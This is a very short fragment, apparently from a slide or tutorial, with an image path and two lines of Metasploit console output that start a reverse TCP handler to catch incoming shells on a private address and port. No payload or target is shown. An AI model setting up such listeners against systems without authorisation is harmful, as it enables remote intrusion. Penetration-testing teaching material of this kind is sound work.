 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.65.107:7171